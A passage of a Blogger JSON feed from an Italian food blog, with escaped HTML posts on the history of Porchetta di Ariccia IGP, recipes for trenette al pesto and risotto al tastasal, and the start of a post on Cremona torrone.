name=\"mwCA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwCQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDQ\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\nL\u003C\/span\u003E\u003C\/b\u003Ea Porchetta di Ariccia è un tipo di porchetta, un piatto a base di\ncarne di maiale cotta, tipica del comune di Ariccia, in provincia di\nRoma.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EAriccia costituisce una delle località\npiù note e frequentate situate a breve distanza da Roma; a\ndifferenza di altri centri limitrofi, qui il rapporto con la\nporchetta e la relativa lavorazione si fonda su una tradizione\nplurisecolare\u003C\/b\u003E, presumibilmente riconducibile ai Latini e antecedente\nalla conquista romana. Si attribuisce infatti ad Ariccia non soltanto\nl’origine dei sacerdoti che preparavano le carni suine da destinare\nal sacrificio nel tempio di Giove Laziale sul vicino Monte Cavo, ma\nanche l’ipotesi che la successiva frequentazione da parte della\nnobiltà romana — che vi si trasferiva per il periodo estivo o per\nle battute di caccia — abbia favorito lo sviluppo di una perizia\nartigianale nella preparazione della porchetta, competenza che\nperdura e si trasmette ancora oggi nelle famiglie ariccine.\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97cOW4RrsAO20C3dOXP9C9S4-8dwJTwlvuGJNbJi4vGKXTgmFQcT8JKxKkt3mql0BCVfgBDOipEBxT6TLvsg_4-OnQjoQdOshPRmz-jjMcxSbfha608cR4hhj-4YmC2fBM22c-fo4Ux6T-HC48XGC4ONXxF8X_bO_wVKJKBY-TUb7A-q_TspJyRyMRas\/s900\/pexels-jose-prada-1063299555-20566411.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"739\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97cOW4RrsAO20C3dOXP9C9S4-8dwJTwlvuGJNbJi4vGKXTgmFQcT8JKxKkt3mql0BCVfgBDOipEBxT6TLvsg_4-OnQjoQdOshPRmz-jjMcxSbfha608cR4hhj-4YmC2fBM22c-fo4Ux6T-HC48XGC4ONXxF8X_bO_wVKJKBY-TUb7A-q_TspJyRyMRas\/s16000\/pexels-jose-prada-1063299555-20566411.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa notorietà contemporanea della\nPorchetta di Ariccia trova una data di svolta nel 1950, quando i\nporchettari locali, guidati dal sindaco Cioli Ovidio, organizzarono\nla prima “\u003Ci\u003ESagra della Porchetta di Ariccia\u003C\/i\u003E” con l’intento di\ncelebrare questo prodotto, già apprezzato all’epoca. Da quel\nmomento la manifestazione si ripete annualmente ad Ariccia,\ncaratterizzata da banchi decorati e dall’offerta della porchetta\nservita da venditori che indossano gli abiti tradizionali ariccini.\nNegli ultimi anni alla sagra prendono parte, di regola, le aziende\nproduttrici di porchetta più rinomate; il programma comprende, oltre\nalla degustazione, anche mostre, artisti di strada, esposizioni di\nartigianato e spettacoli musicali.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EA testimonianza dell’importanza\npluridecennale della Porchetta di Ariccia I.G.P. nelle consuetudini\npopolari locali, negli archivi comunali è conservato l’“\u003Ci\u003EEstratto\ndal Registro degli atti della Giunta Comunale, del 14 settembre 1962,\nrelativo al contributo per la festa della Patrona S. Apollonia e\ndella Sagra della Porchetta\u003C\/i\u003E”\u003C\/b\u003E. Quanto alla sagra, Vincenzo\nMisserville osservava nel 1958, sulla rivista “\u003Ci\u003EI castelli Romani –\nVicende, Uomini, Folclore\u003C\/i\u003E”: “\u003Ci\u003ETra le numerose sagre dei Castelli\nRomani, quella ariccina ‘della Porchetta e del Pane casareccio’ è\nforse l’unica che, per il suo carattere di semplicità paesana,\ngiustifica il suo appellativo: persino nella denominazione essa ha un\nsapore schiettamente casalingo\u003C\/i\u003E”.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EL’etimologia del termine “porchetta”\nè collegata all’impiego esclusivo delle carcasse di soggetti\nfemminili, la cui carne risulta notoriamente più magra e gustosa. Nel 1974, Giulio Cesare Gerlini, nel\nlibro “\u003Ci\u003EAriccia Storia-Arte-Folclore\u003C\/i\u003E”, scrive, a proposito della\nPorchetta di Ariccia, che: “\u003Ci\u003El'arte di preparare i porcellini\ndestinati a diventare “porchetta”, si può dire che è una\nesclusività di poche famiglie ariccine i cui componenti si\ntramandano di padre in figlio\u003C\/i\u003E”. Ed ancora, “\u003Ci\u003El'idea della Sagra\nvenne perché si desiderava far conoscere che il prodotto ariccino si\nera affermato a tal punto che persino all'estero viene spedita ad\nimbandire tavoli di conosciuti ristoranti e locali alla moda\u003C\/i\u003E”.\nInfatti, i produttori della “\u003Cb\u003EPorchetta di Ariccia\u003C\/b\u003E” I.G.P. hanno\nmantenuto invariata negli anni la tradizione artigiana della\npreparazione della porchetta, tramandando di generazione in\ngenerazione l'arte di condire, aromatizzare, legare e predisporre la\nporchetta alla cottura al forno.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BAISpxZpgJwXXop4GfswQuGrOgUeK0-l0USGV_Vwn1oJFzYQ8C3u_gn7kGvaScGTXEDgmXZ0p2fA1mVYwqeO0q5jfQN4jPC7QiQtPAmqNTt762KegNS6FotmBc9xRbXwBrsnrsYQ6T3EckboC9aagZQgA0Pj34op-33TLOlOzKsdh7EYGMkhGB7_j2M\/s900\/pixabay_pork-692670_1280_francesca%20paradisi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8BAISpxZpgJwXXop4GfswQuGrOgUeK0-l0USGV_Vwn1oJFzYQ8C3u_gn7kGvaScGTXEDgmXZ0p2fA1mVYwqeO0q5jfQN4jPC7QiQtPAmqNTt762KegNS6FotmBc9xRbXwBrsnrsYQ6T3EckboC9aagZQgA0Pj34op-33TLOlOzKsdh7EYGMkhGB7_j2M\/s16000\/pixabay_pork-692670_1280_francesca%20paradisi.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EDi rilievo particolare è \u003Cb\u003Ela competenza\ne l’esperienza dei “porchettari” ariccini, che quotidianamente\nsi dedicano alla produzione della porchetta\u003C\/b\u003E. Numerose sono le\n“famiglie storiche” che tuttora impiegano procedimenti\ntradizionali nella lavorazione delle carni. I figli e i nipoti di\nquesti porchettari conservano la tradizione produttiva nel comune di\nAriccia e l’appellativo rimane tuttora in uso per designare i\nmembri delle famiglie produttrici. Nel 1957 lo scrittore Carlo Emilio\nGadda, nel romanzo “\u003Ci\u003EQuer pasticciaccio brutto de via Merulana\u003C\/i\u003E”,\nfornisce una descrizione puntuale della vendita della porchetta di\nAriccia a Roma e documenta chiaramente la già consolidata fama del\nprodotto. Un venditore di porchetta, infatti, esclama: “\u003Ci\u003ELa porca,\nla porca! Ciavemo la porchetta signori! La bella porca dell'Ariccia\nco un bosco de rosmarino in de la panza! Co le patatine de\nstaggione!... Carne fina e delicata, pe li signori proprio!\nAssaggiatela e proverete, v'oo dico io, sore spose: carne fina e\nsaporita!... Porchetta arrosto cor rosmarino! e co le patate de\nstagione...\u003C\/i\u003E”.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwLg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMQ\"\u003E\u003C\/a\u003E\u003Cb\u003E\nUna delle principali caratteristiche distintive del prodotto è la\ncroccantezza della crosta\u003C\/b\u003E. La sua carne sapida è di colore fra il\nbianco e il rosa e arricchita dall'uso sapiente del rosmarino, del\npepe nero e dell'aglio. Secondo la\ntradizione, solo le carcasse di maiali femmina (carne notoriamente\npiù magra e saporita) sono utilizzate. La carcassa disossata e\ncondita deve presentarsi con le zampe anteriori e posteriori e\/o la\ntesta. Il suo peso intero è tra 27 kg e 45 kg mentre il peso del\ntronchetto (porzione della mezzena di suino) deve essere compreso tra\n13 kg e 7 kg.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIl procedimento di produzione comprende\nuna serie di fasi fondamentali, indispensabili per ottenere un\nprodotto di eccellenza. L'iter ha inizio dalla selezione delle carni\ne prosegue con le operazioni di lavorazione svolte nei laboratori\ndedicati alla produzione della porchetta. \u003Cb\u003ENel corso della lavorazione\nriveste particolare importanza la \"disossatura\"\u003C\/b\u003E, una\ntecnica perfezionata nel corso di una generazione, eseguita\ndall'interno della carcassa; seguono la speziatura, che è\npreferibile effettuare con aromi freschi anziché essiccati, e la\nfase cruciale della legatura, la quale mantiene compatte le masse\nmuscolari evitando che si allarghino durante il taglio effettuato al\nmomento della vendita, considerata la cavità interna dell'animale.\nConclude il ciclo la cottura, durante la quale si eseguono controlli\nperiodici per valutare il grado di cottura delle carni mediante sonde\ne verifiche di peso. Si rileva inoltre che la cottura avviene in\ngrandi forni dotati di vasche di raccolta destinate ad accogliere il\ngrasso che si scioglie durante il processo.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwDw1\"\u003E\u003C\/a\u003E\u003Ca name=\"mwEA1\"\u003E\u003C\/a\u003E\nIl 14 giugno 2011, a livello europeo, la \u003Cb\u003EPorchetta di Ariccia\u003C\/b\u003E ha\nottenuto il riconoscimento di indicazione geografica protetta (IGP).\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E+info\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EConsorzio Produttori Porchetta di Ariccia\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Diana Arcinia n.40\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EARICCIA (RM)\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4804095850886448914"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4804095850886448914"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/prodotti-regionali-la-porchetta-di.html","title":"PRODOTTI REGIONALI: La Porchetta di Ariccia IGP"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj97cOW4RrsAO20C3dOXP9C9S4-8dwJTwlvuGJNbJi4vGKXTgmFQcT8JKxKkt3mql0BCVfgBDOipEBxT6TLvsg_4-OnQjoQdOshPRmz-jjMcxSbfha608cR4hhj-4YmC2fBM22c-fo4Ux6T-HC48XGC4ONXxF8X_bO_wVKJKBY-TUb7A-q_TspJyRyMRas\/s72-c\/pexels-jose-prada-1063299555-20566411.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1814685524297552528"},"published":{"$t":"2026-01-09T00:24:00.000-08:00"},"updated":{"$t":"2026-01-09T00:30:50.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linguine al pesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pesto fatto in casa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta pesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trenette al pesto"}],"title":{"type":"text","$t":"RICETTE: Trenette al pesto fatto in casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQ\u003C\/span\u003E\u003C\/b\u003Euando si evoca l’eccellenza\ngastronomica italiana, la pasta al pesto occupa indubbiamente una\nposizione di rilievo. Aromatica, vivace nel colore e intensa nel\nsapore, la pasta con il pesto alla genovese rappresenta un emblema\ndella cucina ligure. \u003Cb\u003EIl basilico, l’olio, l’aglio e il formaggio\ncostituiscono i suoi elementi fondamentali\u003C\/b\u003E: pochi ingredienti\nclassici per un autentico omaggio alla semplicità dal sapore\nirresistibile.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1KvESYtycTn0wYK4JJZJoNdi67PcAhll2NvBSlvo1ZggfLCBFiMFbErPYT1SzMqKSLsnmigv0zP_Sy0HcaFAsGt6NfYtrvdpgMu0JXVwjsEE2Aibr2SQZ92BIiehif4G8K9cJuLUnu7f_IEGYdVNyYdnXu9a3REOE6xpX_Ud7AUeJpaTbBzMfZeBHzI\/s700\/IMG_2479.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"467\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1KvESYtycTn0wYK4JJZJoNdi67PcAhll2NvBSlvo1ZggfLCBFiMFbErPYT1SzMqKSLsnmigv0zP_Sy0HcaFAsGt6NfYtrvdpgMu0JXVwjsEE2Aibr2SQZ92BIiehif4G8K9cJuLUnu7f_IEGYdVNyYdnXu9a3REOE6xpX_Ud7AUeJpaTbBzMfZeBHzI\/s16000\/IMG_2479.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESia che si opti per le tradizionali\ntrenette sia per le trofie, \u003Cb\u003Ela preparazione della pasta con il pesto\nalla genovese equivale ad avvicinare alla tavola un frammento di\nstoria\u003C\/b\u003E, fatto di prodotti freschi e di pratiche culinarie trasmesse\ndi generazione in generazione.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E300 gr di linguine\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E30 gr di foglioline di basilico\ngenovese\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E3 cucchiai di olio extravergine d'oliva\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E3 cucchiai di parmigiano reggiano\ngrattugiato\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cucchiaio di pecorino sardo\ngrattugiato\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 spicchio d'aglio\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Emezzo cucchiaio di pinoli\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale grosso q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EPer confezionare il genuino pesto alla\ngenovese si dovrebbe utilizzare un mortaio in marmo e un pestello di\nlegno; tuttavia, a causa dei ritmi odierni estremamente frenetici, si\npuò ricorrere a un comune frullatore. Nel recipiente del frullatore\nporre uno spicchio d’aglio sbucciato, alcuni granelli di sale\ngrosso, l’olio d’oliva e le foglioline di basilico previamente\nlavate; frullare per alcuni secondi. A questo punto incorporare il\nparmigiano grattugiato e il pecorino, continuando a frullare per un\nbreve periodo; infine aggiungere i pinoli e procedere fino a ottenere\nla consistenza desiderata del pesto. In una pentola cuocere le\nlinguine, scolarle al dente e condirle con il pesto così ottenuto.\nServire guarnendo con foglie di basilico.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhheiM_lGoWZP_DsNAJwe8K6yty28lby32jbddDk91VilOVk07S50Cg5-I67fNl287EH8793FlxBZuiEBIsLko3DnmgLOXBmlBWqEabFzLSOIuUmPEIc0Q6OqdrWbdBZlw4D_1Zb7Wk03rUdBBAVJXAskZF-C7Az1e-7KE7i1Yc609aJeKfF8QlU67N8w\/s900\/basil-5118592_1280.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"714\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhheiM_lGoWZP_DsNAJwe8K6yty28lby32jbddDk91VilOVk07S50Cg5-I67fNl287EH8793FlxBZuiEBIsLko3DnmgLOXBmlBWqEabFzLSOIuUmPEIc0Q6OqdrWbdBZlw4D_1Zb7Wk03rUdBBAVJXAskZF-C7Az1e-7KE7i1Yc609aJeKfF8QlU67N8w\/s16000\/basil-5118592_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1814685524297552528"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1814685524297552528"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-trenette-al-pesto-fatto-in-casa.html","title":"RICETTE: Trenette al pesto fatto in casa"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK1KvESYtycTn0wYK4JJZJoNdi67PcAhll2NvBSlvo1ZggfLCBFiMFbErPYT1SzMqKSLsnmigv0zP_Sy0HcaFAsGt6NfYtrvdpgMu0JXVwjsEE2Aibr2SQZ92BIiehif4G8K9cJuLUnu7f_IEGYdVNyYdnXu9a3REOE6xpX_Ud7AUeJpaTbBzMfZeBHzI\/s72-c\/IMG_2479.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1288886870431843946"},"published":{"$t":"2026-01-06T12:51:00.000-08:00"},"updated":{"$t":"2026-01-06T12:55:43.981-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina veneta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piatti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta risotto al tastasal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette primi piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"riso vialone nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risotto al tastasal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"risotto veneto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tastasale"}],"title":{"type":"text","$t":"RICETTE: Risotto al tastasal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El risotto al tastasale (o tastasal) \u003Cb\u003Eè\nun piatto della tradizione veneta, veronese per l'esattezza\u003C\/b\u003E. E' una ricetta che racconta un\nterritorio e le sue abitudini rurali. Il Tastasale non è altro che\nl’impasto di carne fresca di maiale macinata, salata ed insaporita\ncon abbondante pepe nero.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqcdq60x2_7BXY2acDpgZFXDK4LKdoFXZQqYlTejF2d1tznsZduNIvhGf0C1__vzG4WHbwcWZA0NK8Zh5mC9hpjbazrsoXZYF2Wfr40s1vdUQ1ivNyI9Ot7LbCX0d9bIMQcX8uUXv-qGOnOJfxrTgfkCNrKtQd3wM9iJmhaVcdyjSuwUvnitRTQmaaqM\/s900\/risotto%20al%20tastasal.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"678\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqcdq60x2_7BXY2acDpgZFXDK4LKdoFXZQqYlTejF2d1tznsZduNIvhGf0C1__vzG4WHbwcWZA0NK8Zh5mC9hpjbazrsoXZYF2Wfr40s1vdUQ1ivNyI9Ot7LbCX0d9bIMQcX8uUXv-qGOnOJfxrTgfkCNrKtQd3wM9iJmhaVcdyjSuwUvnitRTQmaaqM\/s16000\/risotto%20al%20tastasal.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003ETastasal\u003C\/i\u003E è una parola dialettale\nveneta che significa letteralmente “\u003Ci\u003Etastare il sale\u003C\/i\u003E”, cioè\n“assaggiare il sale”. \u003Cb\u003EQuesta era l’operazione che le donne\ndelle campagne veronesi facevano prima di insaccare la carne di\nmaiale\u003C\/b\u003E per poi ricavarne salami, soppressate e salamelle:\nassaggiavano se di sale andava bene. Ecco che il risotto al tastasal\nera proprio quel piatto che permetteva loro di verificare la corretta\nsalatura della carne.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E400 gr di riso Vialone Nano\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 gr di tastasale\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E100 gr di burro\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E4 bicchieri di brodo vegetale\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1\/2 cipolla bianca\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 rametto di rosmarino\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Enoce moscata\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E80 gr di Grana Padano grattugiato\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1\/2 bicchiere di vino bianco\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn una padella antiaderente fare\nsciogliere 50 gr di burro, quindi aggiungere il tastasale,\n“sgranarlo”, usando un cucchiaio di legno o una forchetta, in\nquanto lo stesso si presenterà come un impasto compatto di carne\nmacinata, continuare a rigirare finchè la carne non diventa di\ncolore grigiastro e sul finire aggiungere un rametto di rosmarino, a\npiacere sfumare con 1\/2 bicchiere di vino bianco. Nel frattempo in un\npentolino preparare del brodo vegetale (usate pure il dado). In una pentola lasciare sciogliere una\nnoce di burro e due cucchiai di olio evo, aggiungere quindi la\ncipolla bianca tritata, lasciare soffriggere per 2 minuti circa, poi\nversare il riso Vialone Nano, iniziare a sgranare e “risottare”\nversando, successivamente e poco alla volta, i 4 bicchieri di brodo\nvegetale. Continuare a mescolare fino all'assorbimento dell'acqua e\nalla cottura del riso. 10 minuti prima di spegnere, aggiungere al\nriso il condimento con il tastasale e continuare la cottura\nmescolando. Finire il tutto con il formaggio grattugiato in modo da\nrendere ancora più cremoso il riso, aggiungere a piacere delle noce\nmoscata e servire caldo in tavola.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1288886870431843946"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1288886870431843946"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-risotto-al-tastasal.html","title":"RICETTE: Risotto al tastasal"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcqcdq60x2_7BXY2acDpgZFXDK4LKdoFXZQqYlTejF2d1tznsZduNIvhGf0C1__vzG4WHbwcWZA0NK8Zh5mC9hpjbazrsoXZYF2Wfr40s1vdUQ1ivNyI9Ot7LbCX0d9bIMQcX8uUXv-qGOnOJfxrTgfkCNrKtQd3wM9iJmhaVcdyjSuwUvnitRTQmaaqM\/s72-c\/risotto%20al%20tastasal.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-8680744517801538114"},"published":{"$t":"2026-01-06T00:43:00.000-08:00"},"updated":{"$t":"2026-01-06T00:43:55.000-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina italiana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lombardia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette di dolci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"torrone di cremona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"torroni"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: Il torrone, il dolce antico emblema della città di Cremona"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El torrone rappresenta una delle\nspecialità dolciarie italiane più stimate e la città di Cremona lo\nha adottato come suo dolce emblema. \u003Cb\u003EComposto da mandorle, miele e\nalbume d’uovo\u003C\/b\u003E, il torrone cremonese possiede origini antiche e\naffascinanti, intrecciate a racconti di nozze regali, abilità\nartigianale e innovazione tramandata nei secoli. E' un dolce molto\nantico e viene considerato tipico di molte regioni, non solo\nitaliane. \u003Cb\u003EUna produzione simile era in uso nell'antica Roma\u003C\/b\u003E; questi\nalimenti, altamente energetici, erano spesso usati dagli atleti prima\ndelle 